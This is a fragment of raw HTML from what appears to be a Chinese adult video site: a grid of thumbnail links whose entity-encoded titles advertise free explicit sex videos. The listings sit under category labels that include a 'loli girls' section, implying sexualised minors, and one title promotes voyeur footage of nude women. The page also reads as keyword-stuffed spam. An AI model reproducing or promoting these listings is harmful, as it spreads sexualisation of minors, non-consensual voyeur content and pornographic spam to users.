&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#28165;&#26224;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v638.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/fqvjbvqlauy.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#49;&amp;#48;&amp;#48;&amp;#48;&amp;#27611;&amp;#29255;&amp;#95;&amp;#20840;&amp;#38598;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#22312;&amp;#32447;&amp;#23436;&amp;#25972;&amp;#35266;&amp;#30475;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v638.html" title="&#49;&#48;&#48;&#48;&#27611;&#29255;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475;"> &#49;&#48;&#48;&#48;&#27611;&#29255;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v1767.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/rqaq5yckpl3.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#57;&amp;#55;&amp;#20154;&amp;#20154;&amp;#28155;&amp;#20154;&amp;#28577;&amp;#20154;&amp;#20154;&amp;#29245;&amp;#36229;&amp;#30896;&amp;#21160;&amp;#22270;&amp;#95;&amp;#98;&amp;#100;&amp;#55;&amp;#50;&amp;#48;&amp;#112;&amp;#29256;&amp;#20813;&amp;#36153;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v1767.html" title="&#57;&#55;&#20154;&#20154;&#28155;&#20154;&#28577;&#20154;&#20154;&#29245;&#36229;&#30896;&#21160;&#22270;&#95;&#98;&#100;&#55;&#50;&#48;&#112;&#29256;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;"> &#57;&#55;&#20154;&#20154;&#28155;&#20154;&#28577;&#20154;&#20154;&#29245;&#36229;&#30896;&#21160;&#22270;&#95;&#98;&#100;&#55;&#50;&#48;&#112;&#29256;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v111425.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250510-1/1d040d617d810a9cca9bbe39f733549e.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20813;&amp;#36153;&amp;#20570;&amp;#97;&amp;#29232;&amp;#29255;&amp;#55;&amp;#55;&amp;#55;&amp;#55;&amp;#55;&amp;#95;&amp;#98;&amp;#100;&amp;#22269;&amp;#35821;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#30005;&amp;#35270;&amp;#21095;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v111425.html" title="&#20813;&#36153;&#20570;&#97;&#29232;&#29255;&#55;&#55;&#55;&#55;&#55;&#95;&#98;&#100;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;"> &#20813;&#36153;&#20570;&#97;&#29232;&#29255;&#55;&#55;&#55;&#55;&#55;&#95;&#98;&#100;&#22269;&#35821;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v78648.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240920-1/318b089da8664c52a1aaf6bc322306f5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#97;&amp;#118;&amp;#19968;&amp;#32423;&amp;#40644;&amp;#33394;&amp;#29255;&amp;#95;&amp;#98;&amp;#100;&amp;#21152;&amp;#38271;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v78648.html" title="&#97;&#118;&#19968;&#32423;&#40644;&#33394;&#29255;&#95;&#98;&#100;&#21152;&#38271;&#20840;&#38598;&#20813;&#36153;&#25773;&#25918;"> &#97;&#118;&#19968;&#32423;&#40644;&#33394;&#29255;&#95;&#98;&#100;&#21152;&#38271;&#20840;&#38598;&#20813;&#36153;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v87214.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241121-1/7c8b20b930181ac2000c5360e5aa1c9e.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#19968;&amp;#30452;&amp;#22312;&amp;#37324;&amp;#38754;&amp;#28748;&amp;#31934;&amp;#104;&amp;#95;&amp;#98;&amp;#116;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;&amp;#25773;&amp;#25918;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v87214.html" title="&#19968;&#30452;&#22312;&#37324;&#38754;&#28748;&#31934;&#104;&#95;&#98;&#116;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;"> &#19968;&#30452;&#22312;&#37324;&#38754;&#28748;&#31934;&#104;&#95;&#98;&#116;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t4p20260127v779.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/btcghlntyjy.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#29233;&amp;#24773;&amp;#19968;&amp;#32423;&amp;#29255;&amp;#95;&amp;#49;&amp;#50;&amp;#56;&amp;#48;&amp;#39640;&amp;#28165;&amp;#29256;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#19977;&#32423;&#20262;&#29702;</span></a><h2 class="rows-2 f-14"><a href="/t4p20260127v779.html" title="&#40644;&#33394;&#29233;&#24773;&#19968;&#32423;&#29255;&#95;&#49;&#50;&#56;&#48;&#39640;&#28165;&#29256;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;"> &#40644;&#33394;&#29233;&#24773;&#19968;&#32423;&#29255;&#95;&#49;&#50;&#56;&#48;&#39640;&#28165;&#29256;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#32654;&#22899;&#20027;&#25773;</strong><a href="/t9p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t9p20260127v25378.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/11/rnjnt3zx4zj.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#26412;&amp;#20037;&amp;#20037;&amp;#29255;&amp;#95;&amp;#22269;&amp;#35821;&amp;#33521;&amp;#35821;&amp;#21452;&amp;#23383;&amp;#29256;&amp;#22269;&amp;#35821;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v25378.html" title="&#26085;&#26412;&#20037;&#20037;&#29255;&#95;&#22269;&#35821;&#33521;&#35821;&#21452;&#23383;&#29256;&#22269;&#35821;&#23436;&#25972;&#29256;"> &#26085;&#26412;&#20037;&#20037;&#29255;&#95;&#22269;&#35821;&#33521;&#35821;&#21452;&#23383;&#29256;&#22269;&#35821;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v32313.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/02/rusqhqsyuht.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#19977;&amp;#32423;&amp;#42;&amp;#42;&amp;#27611;&amp;#29255;&amp;#95;&amp;#26080;&amp;#21024;&amp;#20943;&amp;#29256;&amp;#55;&amp;#50;&amp;#48;&amp;#112;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v32313.html" title="&#19977;&#32423;&#42;&#42;&#27611;&#29255;&#95;&#26080;&#21024;&#20943;&#29256;&#55;&#50;&#48;&#112;&#20813;&#36153;&#25773;&#25918;"> &#19977;&#32423;&#42;&#42;&#27611;&#29255;&#95;&#26080;&#21024;&#20943;&#29256;&#55;&#50;&#48;&#112;&#20813;&#36153;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v122302.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250721-1/e4961be022310877faf6c800f058e0a4.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#37027;&amp;#37324;&amp;#21487;&amp;#20197;&amp;#30475;&amp;#40644;&amp;#33394;&amp;#29255;&amp;#95;&amp;#27431;&amp;#32654;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v122302.html" title="&#37027;&#37324;&#21487;&#20197;&#30475;&#40644;&#33394;&#29255;&#95;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;"> &#37027;&#37324;&#21487;&#20197;&#30475;&#40644;&#33394;&#29255;&#95;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v110294.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250502-1/205d482cb33fd43cb985facaa2dd0910.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#29255;&amp;#32593;&amp;#31449;&amp;#95;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#39640;&amp;#28165;&amp;#63;&amp;#35270;&amp;#39057;&amp;#39640;&amp;#28165;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v110294.html" title="&#40644;&#33394;&#29255;&#32593;&#31449;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#63;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;"> &#40644;&#33394;&#29255;&#32593;&#31449;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#63;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v54235.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2023/12/snoqzc32ib5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#33394;&amp;#22312;&amp;#32447;&amp;#35270;&amp;#39057;&amp;#95;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#30005;&amp;#24433;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v54235.html" title="&#33394;&#22312;&#32447;&#35270;&#39057;&#95;&#20840;&#38598;&#20813;&#36153;&#30005;&#24433;&#23436;&#25972;&#29256;"> &#33394;&#22312;&#32447;&#35270;&#39057;&#95;&#20840;&#38598;&#20813;&#36153;&#30005;&#24433;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v21279.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/10/pvoxftgxxj4.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27611;&amp;#29255;&amp;#19968;&amp;#32423;&amp;#30005;&amp;#24433;&amp;#95;&amp;#39640;&amp;#28165;&amp;#35270;&amp;#39057;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v21279.html" title="&#27611;&#29255;&#19968;&#32423;&#30005;&#24433;&#95;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;"> &#27611;&#29255;&#19968;&#32423;&#30005;&#24433;&#95;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v106881.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250408-1/a5812ab746d6c06a51c72fb9ffa09930.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#26412;&amp;#19977;&amp;#32423;&amp;#20813;&amp;#36153;&amp;#29255;&amp;#95;&amp;#36830;&amp;#36733;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20813;&amp;#36153;&amp;#29256;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v106881.html" title="&#26085;&#26412;&#19977;&#32423;&#20813;&#36153;&#29255;&#95;&#36830;&#36733;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;"> &#26085;&#26412;&#19977;&#32423;&#20813;&#36153;&#29255;&#95;&#36830;&#36733;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256; </a></h2></li><li class="mb15 123"><a href="/t9p20260127v138831.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20251027/tuaSpzQ7/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#97;&amp;#32423;&amp;#22823;&amp;#29255;&amp;#95;&amp;#20813;&amp;#36153;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#25163;&amp;#26426;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#23436;&amp;#25972;"><span class="ico-left">&#32654;&#22899;&#20027;&#25773;</span></a><h2 class="rows-2 f-14"><a href="/t9p20260127v138831.html" title="&#26085;&#38889;&#97;&#32423;&#22823;&#29255;&#95;&#20813;&#36153;&#23436;&#25972;&#29256;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;"> &#26085;&#38889;&#97;&#32423;&#22823;&#29255;&#95;&#20813;&#36153;&#23436;&#25972;&#29256;&#25163;&#26426;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#29087;&#22899;&#20154;&#22971;</strong><a href="/t11p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t11p20260127v109362.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250426-1/087d45299e1ee86ea5754d2b4251aaed.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#22823;&amp;#29255;&amp;#97;&amp;#32423;&amp;#95;&amp;#20813;&amp;#36153;&amp;#39640;&amp;#28165;&amp;#26080;&amp;#21024;&amp;#20943;&amp;#22312;&amp;#32447;&amp;#25163;&amp;#26426;&amp;#25773;&amp;#25918;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v109362.html" title="&#40644;&#33394;&#22823;&#29255;&#97;&#32423;&#95;&#20813;&#36153;&#39640;&#28165;&#26080;&#21024;&#20943;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;"> &#40644;&#33394;&#22823;&#29255;&#97;&#32423;&#95;&#20813;&#36153;&#39640;&#28165;&#26080;&#21024;&#20943;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v92348.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241226-1/0c9771ec7d42d039a7a056438e32665c.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#29408;&amp;#29408;&amp;#32508;&amp;#21512;&amp;#20037;&amp;#20037;&amp;#97;&amp;#118;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#23567;&amp;#35828;&amp;#95;&amp;#34013;&amp;#20809;&amp;#21407;&amp;#30424;&amp;#36805;&amp;#38647;&amp;#49;&amp;#48;&amp;#56;&amp;#48;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v92348.html" title="&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#34013;&#20809;&#21407;&#30424;&#36805;&#38647;&#49;&#48;&#56;&#48;"> &#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#95;&#34013;&#20809;&#21407;&#30424;&#36805;&#38647;&#49;&#48;&#56;&#48; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v126086.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250815-1/3bd457371b4a4903f1fa16ef2e93ac2d.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#24615;&amp;#27431;&amp;#32654;&amp;#19968;&amp;#32423;&amp;#42;&amp;#42;&amp;#27611;&amp;#29255;&amp;#97;&amp;#95;&amp;#100;&amp;#118;&amp;#100;&amp;#21407;&amp;#29256;&amp;#49;&amp;#48;&amp;#56;&amp;#48;&amp;#112;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v126086.html" title="&#24615;&#27431;&#32654;&#19968;&#32423;&#42;&#42;&#27611;&#29255;&#97;&#95;&#100;&#118;&#100;&#21407;&#29256;&#49;&#48;&#56;&#48;&#112;&#20813;&#36153;&#35266;&#30475;"> &#24615;&#27431;&#32654;&#19968;&#32423;&#42;&#42;&#27611;&#29255;&#97;&#95;&#100;&#118;&#100;&#21407;&#29256;&#49;&#48;&#56;&#48;&#112;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v118656.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250628-1/436507aafbcc9c158c67c6ce6114e802.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#27704;&amp;#20037;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#95;&amp;#20840;&amp;#38598;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#39640;&amp;#28165;&amp;#30005;&amp;#24433;&amp;#22823;&amp;#20840;&amp;#22312;&amp;#32447;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v118656.html" title="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447;"> &#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20840;&#38598;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#22823;&#20840;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v84242.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241031-1/87ff9128e485588dccd1c4f72a3663d6.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#32654;&amp;#22899;&amp;#40644;&amp;#33394;&amp;#35270;&amp;#23631;&amp;#95;&amp;#104;&amp;#100;&amp;#20813;&amp;#36153;&amp;#20840;&amp;#38598;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v84242.html" title="&#32654;&#22899;&#40644;&#33394;&#35270;&#23631;&#95;&#104;&#100;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;"> &#32654;&#22899;&#40644;&#33394;&#35270;&#23631;&#95;&#104;&#100;&#20813;&#36153;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v133814.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20250928/R0EaMg05/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20581;&amp;#36523;&amp;#25151;&amp;#37324;&amp;#34987;&amp;#25945;&amp;#32451;&amp;#99;&amp;#21040;&amp;#21627;&amp;#21535;&amp;#27745;&amp;#25991;&amp;#95;&amp;#19981;&amp;#21345;&amp;#100;&amp;#118;&amp;#100;&amp;#30005;&amp;#24433;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v133814.html" title="&#20581;&#36523;&#25151;&#37324;&#34987;&#25945;&#32451;&#99;&#21040;&#21627;&#21535;&#27745;&#25991;&#95;&#19981;&#21345;&#100;&#118;&#100;&#30005;&#24433;&#23436;&#25972;&#29256;"> &#20581;&#36523;&#25151;&#37324;&#34987;&#25945;&#32451;&#99;&#21040;&#21627;&#21535;&#27745;&#25991;&#95;&#19981;&#21345;&#100;&#118;&#100;&#30005;&#24433;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v134482.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20251002/YnvbOjVy/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#19981;&amp;#35201;&amp;#25773;&amp;#25918;&amp;#22120;&amp;#30340;&amp;#97;&amp;#118;&amp;#32593;&amp;#31449;&amp;#95;&amp;#22269;&amp;#35821;&amp;#30334;&amp;#24230;&amp;#20113;&amp;#25773;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v134482.html" title="&#19981;&#35201;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#32593;&#31449;&#95;&#22269;&#35821;&#30334;&#24230;&#20113;&#25773;&#20813;&#36153;&#35266;&#30475;"> &#19981;&#35201;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#32593;&#31449;&#95;&#22269;&#35821;&#30334;&#24230;&#20113;&#25773;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t11p20260127v78462.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240919-1/cd2d51d1432be89c73bed73be5cb6979.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#19968;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#95;&amp;#35270;&amp;#39057;&amp;#22823;&amp;#20840;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#25773;&amp;#25918;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20260127v78462.html" title="&#19968;&#20037;&#20037;&#20037;&#20037;&#95;&#35270;&#39057;&#22823;&#20840;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918;"> &#19968;&#20037;&#20037;&#20037;&#20037;&#95;&#35270;&#39057;&#22823;&#20840;&#39640;&#28165;&#23436;&#25972;&#29256;&#25773;&#25918; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#33821;&#33673;&#23569;&#22899;</strong><a href="/t12p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t12p20260127v114476.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250531-1/503a942e1d2794b4bda75e72aa4bba95.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#32463;&amp;#20856;&amp;#97;&amp;#118;&amp;#95;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#39640;&amp;#28165;&amp;#30005;&amp;#24433;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v114476.html" title="&#26085;&#38889;&#32463;&#20856;&#97;&#118;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#23436;&#25972;&#29256;"> &#26085;&#38889;&#32463;&#20856;&#97;&#118;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#30005;&#24433;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v75321.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240831-1/fe05f3aecc564b0bf7d40c4610f5a1e7.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20599;&amp;#31397;&amp;#35064;&amp;#20307;&amp;#22899;&amp;#24615;&amp;#20570;&amp;#29232;&amp;#95;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#20840;&amp;#38598;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v75321.html" title="&#20599;&#31397;&#35064;&#20307;&#22899;&#24615;&#20570;&#29232;&#95;&#39640;&#28165;&#23436;&#25972;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;"> &#20599;&#31397;&#35064;&#20307;&#22899;&#24615;&#20570;&#29232;&#95;&#39640;&#28165;&#23436;&#25972;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v70920.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240806-1/a2231bf3d6f8952dc9be67f875014afd.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#24615;&amp;#102;&amp;#114;&amp;#101;&amp;#101;&amp;#21416;&amp;#25151;&amp;#39640;&amp;#28165;&amp;#95;&amp;#36229;&amp;#28165;&amp;#20813;&amp;#36153;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#39640;&amp;#28165;&amp;#29256;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v70920.html" title="&#27431;&#32654;&#24615;&#102;&#114;&#101;&#101;&#21416;&#25151;&#39640;&#28165;&#95;&#36229;&#28165;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;"> &#27431;&#32654;&#24615;&#102;&#114;&#101;&#101;&#21416;&#25151;&#39640;&#28165;&#95;&#36229;&#28165;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v14954.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/xom2ybz2bjo.jpg" 